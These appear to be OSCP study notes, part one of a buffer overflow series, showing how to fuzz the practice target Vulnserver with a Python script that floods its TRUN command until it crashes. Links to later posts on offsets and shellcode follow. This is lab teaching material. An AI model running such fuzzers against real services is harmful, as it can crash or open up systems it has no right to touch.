OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows
Anatomy of Memory

Anatomy of the Stack

Fuzzing
Tools: Vulnserver - https://github.com/stephenbradshaw/vulnserver
Immunity Debuger - https://www.immunityinc.com/products/debugger/

Vulnserver Test
1. Open the vulnserver program on windows os.
2. Connect to the vulnserver from Kali Linux.
- nc -nv 10.0..XX
3.Write the Python fuzzer test script on Kali Linux
- #!/usr/bin/python
- import socket
- import sys
- buffer=["A"]
- counter=100
- while len(buffer) <= 30:
- buffer.append("A"*counter)
- counter=counter+200
- for string in buffer:
- print "Fuzzing vulnserver with %s bytes" % len(string)
- s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
- connect=s.connect(('10.0.0.XX',9999))
- s.send('TRUN /.:/' + string)
- s.close()
Grant the rights to the script file and execute the fuzzer.py.
- chmod fuzzer.py
./fuzzer.py

The vulnserver crashed with 5900 bytes.
Immunity Debuger

GUI Screenshoot

Open or attach the vulnserver program.

Perform the fuzzer.py on Kali Linux.
- ./fuzzer.py

The vulnserver crashed finally.
OSCP Learning Notes - Buffer Overflows(1)的更多相关文章
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(5)
Generating Shellcode & Gaining Root 1.Generate the shellcode on Kali Linux. LHOST is the IP of K ...
- OSCP Learning Notes - Buffer Overflows(4)
Finding the Right Module(mona) Mona Module Project website: https://github.com/corelan/mona 1. Downl ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Exploit(3)
Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Privilege Escalation
Privilege Escalation Download the Basic-pentesting vitualmation from the following website: https:// ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
随机推荐
- HashSet扩容机制在时间和空间上的浪费,远大于你的想象
一:背景 1. 讲故事 自从这个纯内存项目进了大客户之后,搞得我现在对内存和CPU特别敏感,跑一点数据内存几个G的上下,特别没有安全感,总想用windbg抓几个dump看看到底是哪一块导致的,是我的代 ...
- python常见数据类型及操作方法
title: "python数据类型及其常用方法" date: 2020-04-21T10:15:44+08:00 可变数据类型:允许变量的值发生变化,即如果对变量进行append ...
- [bzoj1690] [Usaco2007 Dec] 奶牛的旅行 (最大比率环)
题目 作为对奶牛们辛勤工作的回报,Farmer John决定带她们去附近的大城市玩一天.旅行的前夜,奶牛们在兴奋地讨论如何最好地享受这难得的闲暇. 很幸运地,奶牛们找到了一张详细的城市地图,上面标注了 ...
- docker在配置tomcat和spring boot远程调试
服务器部署项目后又时可能与本地开发效果不一致,怎么实现远程调试配置? docker中怎么进行配置? docker中tomcat实现远程调试配置 1. 配置docker-compose.yml CATA ...
- Python-17-作用域
python有一个名为vars的内置函数,它返回变量关联的不可见的字典: >>> x = 1 >>> scope = vars() >>> s ...
- java基础 内部类详解
什么是内部类? 1.内部类也是一个类: 2.内部类位于其他类声明内部. 内部类的常见类型 1.成员内部类 2.局部内部类 3.匿名内部类 4.静态内部类 简单示例 /** * 外部类 * */ pub ...
- 入门大数据---Hive视图和索引
一.视图 1.1 简介 Hive 中的视图和 RDBMS 中视图的概念一致,都是一组数据的逻辑表示,本质上就是一条 SELECT 语句的结果集.视图是纯粹的逻辑对象,没有关联的存储 (Hive 3.0 ...
- Python实用笔记 (21)面向对象编程——获取对象信息
当我们拿到一个对象的引用时,如何知道这个对象是什么类型.有哪些方法呢? 使用type() 首先,我们来判断对象类型,使用type()函数: 基本类型都可以用type()判断: >>> ...
- 学习Java的Day03
接口的特点!!!! 接口不能创建对象 接口的变量使用public static final修饰,如果不写默认添加: 接口的方法为public abstrict,如果不写默认添加: 子类必须重写接口中所 ...
- java语言进阶(六)_线程_同步
第一章 多线程 想要设计一个程序,边打游戏边听歌,怎么设计? 要解决上述问题,需要使用多进程或者多线程来解决. 1.1 并发与并行 并发:指两个或多个事件在同一个时间段内发生. 并行:指两个或多个事件 ...
